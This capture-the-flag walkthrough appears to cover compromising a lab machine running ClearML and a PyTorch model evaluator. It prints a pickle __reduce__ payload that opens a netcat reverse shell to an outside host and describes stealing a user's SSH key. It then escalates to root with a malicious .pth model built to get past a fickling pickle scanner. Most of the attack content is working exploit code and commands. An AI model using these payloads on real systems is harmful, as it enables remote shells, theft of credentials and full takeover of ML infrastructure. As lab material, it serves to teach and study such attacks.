class RunCommand:

def __reduce__(self):

cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.5 4444 >/tmp/f"

return (os.system, (cmd,))

command = RunCommand()

task = Task.init(project_name="Black Swan",

task_name="xtromera-task",

tags=["review"],

task_type=Task.TaskTypes.data_processing,

output_uri=True)

task.upload_artifact(name="axura_artifact",

artifact_object=command,

retries=2,

wait_on_upload=True)

task.execute_remotely(queue_name='default')



We get a connection to our listener and we are connected as the user jippity.



We can upgrade the shell by copying the id_rsa file to our machine and connect by ssh.

We save the file, change permissions and connect by SSH.



Checking sudo permissions.

We can see that the user can run the following command as root.

The /usr/bin/evaluate_model script

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/opt/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fi

Here is an explanation of the sript

-

Argument Check: It verifies that exactly one argument (the model path) is provided. If not, it displays a usage message and exits.

-

Variable Initialization: Sets paths for the model file, a temporary directory (

/opt/temp), and a Python evaluation script (evaluate_model.py). -

Temporary Directory Creation: Creates the directory to store extracted model components.

-

File Type Check:

- Uses the

filecommand to determine if the model file is a POSIX tar archive or a Zip archive. This distinction is made because different versions of PyTorch may store models in different formats. - Based on the type, it extracts the file accordingly into the temporary directory.

- Uses the

-

Malicious Content Check:

- Searches the extracted files for

pklorpicklefiles, which are common formats for serialized Python objects. - It uses

fickling(a Python package for analyzing pickle files) withjqto parse the output and detect any signs of overtly malicious code. If detected, the script:- Logs a warning.

- Deletes the model file to prevent it from being used further.

- Searches the extracted files for

-

Cleanup: Removes all files in the temporary directory and deletes the directory itself.

-

Model Evaluation:

- If the model file is deemed safe, the script runs the evaluation Python script (

evaluate_model.py) using the provided model file.

- If the model file is deemed safe, the script runs the evaluation Python script (



To exploit this, we can create a .pth file as this is a pytorch file. To create one, we need to create a custom pytorch model, inject our malicious payload then save the model as a .pth. We can use this payload.

import torch

import torch.nn as nn

import os

class EvilModel(nn.Module):

def __init__(self):

super(EvilModel, self).__init__()

self.linear = nn.Linear(10, 1)

def forward(self, xtromera):

return self.linear(xtromera)

def __reduce__(self):

cmd = "chmod +s /bin/bash"

return os.system, (cmd,)

model = EvilModel()

torch.save(model, 'xtromera.pth')

Run the payload



Now run the command as root.

sudo /usr/bin/evaluate_model /models/xtromera.pth

The exploit was successful.

The machine was pawned successfully.